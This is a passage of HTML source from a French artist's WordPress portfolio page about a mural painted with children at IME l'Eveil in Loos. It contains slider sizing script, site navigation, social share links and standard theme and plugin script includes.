						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

</head>

<body class="wp-singular project-template-default single single-project postid-3513 wp-theme-themetrust-bramble wide-header chrome osx  side-header">
		<div id="scroll-to-top"><span></span></div>	
		
		<!-- Slide Panel -->
	<div id="slide-panel">
		<div class="hidden-scroll">
			<div class="inner has-mobile-menu">	
								
				<nav id="slide-mobile-menu" class="menu-navigation-de-gauche-container"><ul id="menu-navigation-de-gauche" class="collapse sidebar"><li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3444"><a href="http://www.art-lem.fr/">Projets</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.art-lem.fr/presentation/">Présentation</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.art-lem.fr/category/actualites/">Actualités</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="http://www.art-lem.fr/category/videos/">Vidéos</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://www.art-lem.fr/contact/">Contact</a></li>
<li id="menu-item-2539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2539"><a target="_blank" href="http://monsieurlem.bigcartel.com">>> Boutique</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a target="_blank" href="https://instagram.com/_lem__/">>> Instagram</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" href="https://www.facebook.com/people/Art-Lem/1171851563">>> Facebook</a></li>
</ul></nav>
							</div><!-- .inner -->
		</div>
		<span id="menu-toggle-close" class="menu-toggle right close slide" data-target="slide-panel"><span></span></span>
	</div><!-- /slide-panel-->	
		
	
<div id="site-wrap">

	
		<header id="site-header" class="">
		<div class="inside clearfix">
						
			
			<div id="logo" class="">
									<h2 class="site-title"><a href="http://www.art-lem.fr"><img src="http://www.art-lem.fr/wp-content/uploads/2021/07/art-lem-logo.png" alt="LEM-ART" /></a></h2>
								
							</div>

			<div class="main-nav woocommerce">

				<ul id="menu-navigation-de-gauche-1" class="main-menu sf-menu sf-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3444 depth-0"><a href="http://www.art-lem.fr/" class="link link-depth-0"><span>Projets</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61 depth-0"><a href="http://www.art-lem.fr/presentation/" class="link link-depth-0"><span>Présentation</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56 depth-0"><a href="http://www.art-lem.fr/category/actualites/" class="link link-depth-0"><span>Actualités</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83 depth-0"><a href="http://www.art-lem.fr/category/videos/" class="link link-depth-0"><span>Vidéos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 depth-0"><a href="http://www.art-lem.fr/contact/" class="link link-depth-0"><span>Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2539 depth-0"><a target="_blank" href="http://monsieurlem.bigcartel.com" class="link link-depth-0"><span>>> Boutique</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129 depth-0"><a target="_blank" href="https://instagram.com/_lem__/" class="link link-depth-0"><span>>> Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158 depth-0"><a target="_blank" href="https://www.facebook.com/people/Art-Lem/1171851563" class="link link-depth-0"><span>>> Facebook</span></a></li>
</li></ul>				
			</div>
			
			<div class="secondary-nav clearfix">
				
								
								
				<span id="menu-toggle-open" class="menu-toggle right open slide " data-target="slide-menu" ></span>
				
			
			</div>
			
						
		</div>

	</header><!-- #site-header -->
		

<div id="main-container">
	<div id="middle">
	<div id="primary" class="content-area">
		
				<div class="header-wrap">
		<header class="main entry-header " >
			<div class="inner">
			<div class="title">	
							
				<h1 class="entry-title">IME l&rsquo;Eveil / Loos</h1>										</div>
			</div><!-- .inner -->
		</header><!-- .entry-header -->
		</div>
				
		<main id="main" class="site-main" role="main">

					<div class="body-wrap clear">
			<article id="post-3513" class="post-3513 project type-project status-publish has-post-thumbnail hentry skill-ateliers skill-murs">

					<div class="entry-content">
						<p style="text-align: center"><a href="http://www.art-lem.fr/wp-content/uploads/2018/12/fresque-lem-ime-léveil-loos.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2889" src="http://www.art-lem.fr/wp-content/uploads/2018/12/fresque-lem-ime-léveil-loos-300x300.jpg" alt="" width="300" height="300" srcset="http://www.art-lem.fr/wp-content/uploads/2018/12/fresque-lem-ime-léveil-loos-300x300.jpg 300w, http://www.art-lem.fr/wp-content/uploads/2018/12/fresque-lem-ime-léveil-loos-150x150.jpg 150w, http://www.art-lem.fr/wp-content/uploads/2018/12/fresque-lem-ime-léveil-loos-100x100.jpg 100w, http://www.art-lem.fr/wp-content/uploads/2018/12/fresque-lem-ime-léveil-loos-50x50.jpg 50w, http://www.art-lem.fr/wp-content/uploads/2018/12/fresque-lem-ime-léveil-loos-220x220.jpg 220w, http://www.art-lem.fr/wp-content/uploads/2018/12/fresque-lem-ime-léveil-loos.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;peinture murale réalisée avec les enfants de l'IME&quot;}" data-sheets-userformat="{&quot;2&quot;:15041,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Calibri, sans-serif&quot;,&quot;16&quot;:12}">peinture murale réalisée avec les enfants de l&rsquo;IME</span></p>
											</div><!-- .entry-content -->

				<footer class="post-nav">
							<nav class="navigation post-navigation" role="navigation">
			<h1 class="screen-reader-text">Post navigation</h1>

			<div class="nav-links clear">
				<div class="nav-next"><span class="label"><a href="http://www.art-lem.fr/project/acrylique-sur-toile-3/" rel="next">Acrylique sur toile</a></span></div><div class="nav-previous"><span class="label"><a href="http://www.art-lem.fr/project/autoportraits/" rel="prev">Autoportraits</a></span></div>			</div>
			<div class="clear"></div>
			<!-- .nav-links -->
		</nav><!-- .navigation -->
						
					<div class="social-sharing"><ul><li class="facebook-share"><a title="Share on Facebook" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=IME+l%26rsquo%3BEveil+%2F+Loos&amp;p[summary]=peinture+murale+r%C3%A9alis%C3%A9e+avec+les+enfants+de+l%26rsquo%3BIME&amp;p[url]=http%3A%2F%2Fwww.art-lem.fr%2Fproject%2Fime-leveil-loos%2F&amp;p[images][0]=http://www.art-lem.fr/wp-content/uploads/2018/12/fresque-lem-ime-léveil-loos.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter-share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=46http://www.art-lem.fr/project/ime-leveil-loos/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="linkedin-share"><a href="#" class="Share on LinkedIn" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fwww.art-lem.fr%2Fproject%2Fime-leveil-loos%2F&amp;title=IME+l%26rsquo%3BEveil+%2F+Loos', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-linkedin"></i></a></li><li  class="pinterest-share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/bramble/button/?url=http%3A%2F%2Fwww.art-lem.fr%2Fproject%2Fime-leveil-loos%2F&amp;description=IME l&rsquo;Eveil / Loos&amp;media=http%3A%2F%2Fwww.art-lem.fr%2Fwp-content%2Fuploads%2F2018%2F12%2Ffresque-lem-ime-l%C3%A9veil-loos.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-pinterest"></i></a></li></ul></div>					
				</footer>

			</article><!-- #post-## -->
			</div><!-- .body-wrap -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
</div> <!-- end middle -->	
		<footer id="footer" class="col-3">
		<div class="inside clear">
			
						
						
			
			<div class="secondary">

												<div class="left"><p>&copy; 2026 <a href="http://www.art-lem.fr">LEM-ART</a> All Rights Reserved.</p></div>
							</div><!-- end footer secondary-->
		</div><!-- end footer inside-->
	</footer>
		
</div> <!-- end main-container -->
</div> <!-- end site-wrap -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/themetrust-bramble\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.art-lem.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="http://www.art-lem.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.art-lem.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.actual.js?ver=1.0.16" id="bramble-jquery-actual-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/superfish.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.waitforimages.min.js?ver=2.0.2" id="bramble-wait-for-images-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.backstretch.js?ver=1.0" id="bramble-backstretch-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/owl.carousel.min.js?ver=1.3.3" id="bramble-owl-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.isotope.js?ver=1.5.25" id="bramble-isotope-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.fitvids.js?ver=1.0" id="bramble-fitvids-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.scrollTo.js?ver=1.4.6" id="bramble-scrollto-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.prettyPhoto.js?ver=3.1.6" id="bramble-prettyphoto-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/theme_trust.js?ver=1.0" id="bramble-theme_trust_js-js"></script>

</body>
</html>